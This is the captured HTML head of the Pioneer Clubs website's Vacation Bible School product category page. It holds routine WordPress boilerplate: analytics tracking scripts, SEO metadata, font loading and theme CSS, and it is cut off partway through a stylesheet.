

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/vbs/?grade_filter=1-2&type_filter=planbook&product_orderby=date
body_size: 26569
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>VBS - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/vbs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","name":"VBS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","position":3,"name":"VBS","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/","name":"VBS - Pioneer Clubs","description":"Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; VBS Category Feed" href="https://www.pioneerclubs.org/product-category/vbs/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/?grade_filter=1-2&type_filter=planbook&product_orderby=date"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 